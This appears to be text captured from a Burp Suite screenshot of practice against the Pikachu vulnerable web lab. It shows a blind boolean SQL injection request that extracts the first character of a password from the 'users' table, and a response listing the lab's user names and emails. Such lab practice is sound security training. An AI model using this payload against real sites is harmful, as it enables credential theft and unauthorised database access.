 Send Cancel < ▼ > ▼ Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_get.php?id=\Nor(substr((select+password+from+`users`+limit+1)+from+1+for+1)='e')--+&submit=1
HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=e4kq7gjve7vgkmao58j4qgbu56
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
---
</option>
908 <option value="1">
1
</option>
909 <option value="2">
2
</option>
910 <option value="3">
3
</option>
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit" value="□□" />
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,allen <br />
your email is: allen@pikachu.com
</p>
<p class='notice'>
hello,kobe <br />
your email is: kobe@pikachu.com
</p>
<p class='notice'>
hello,grady <br />
your email is: grady@pikachu.com
</p>
<p class='notice'>
hello,kevin <br />
your email is: kevin@pikachu.com
</p>
<p class='notice'>
hello,lucy <br />
your email is: lucy@pikachu.com
</p>
<p class='notice'>
hello,lili <br />
your email is: lili@pikachu.com